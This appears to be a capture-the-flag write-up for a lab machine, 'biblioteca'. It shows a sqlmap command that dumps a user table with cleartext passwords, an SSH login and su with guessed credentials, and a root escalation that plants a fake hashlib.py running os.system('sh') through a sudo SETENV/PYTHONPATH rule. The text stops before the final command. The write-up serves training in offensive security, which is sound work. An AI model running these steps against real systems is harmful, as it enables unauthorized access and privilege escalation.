Shhh. Be very very quiet, no shouting inside the biblioteca.Enumeration
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 61
8000/tcp open http-alt syn-ack ttl 61We have a login page on port 8000 that we can enumerate:

We can register an account and sign in, giving us the following:
Foothold
We really don’t have anything else, just login, register and logout. We can try exploiting the login page with sqlmap. We start by capturing our request with burpsuite:

This is a pretty simple SQLi so we can just dump the entire database, there’s only a user table anyways:
sqlmap -r login.req --level 3 --risk 3 --dumpThis gives us our own clear text login and one for “smokey”
+----+-------------------+-----------------+----------+
| id | email | password | username |
+----+-------------------+-----------------+----------+
| 1 | smokey@email.boop | My_P@ssW0rd123 | smokey |
| 2 | syn@synisl33t.com | p5rKHQGrCejzb7X | syn |
+----+-------------------+-----------------+----------+User own
We can SSH as smokey using these credentials however we don’t have a user flag:

After far too long, I eventually figured out that the username and password for the user account is just hazel:hazel, we can su over and get our actual user:

Root own
We can check sudo -l and see we have one entry:

SETENV allows us to control environment variables for the script, we can check the script and see if there’s anything we can abuse:
import hashlib
def hashing(passw):
md5 = hashlib.md5(passw.encode())
print("Your MD5 hash is: ", end ="")
print(md5.hexdigest())
sha256 = hashlib.sha256(passw.encode())
print("Your SHA256 hash is: ", end ="")
print(sha256.hexdigest())
sha1 = hashlib.sha1(passw.encode())
print("Your SHA1 hash is: ", end ="")
print(sha1.hexdigest())
def main():
passw = input("Enter a password to hash: ")
hashing(passw)
if __name__ == "__main__":
main()We have hashlib which we can hijack, we create our own hashlib.py module:
import os
os.system("sh")We then copy our hashlib.py file to /tmp:


After doing so, we run the script, setting our python path to /tmp: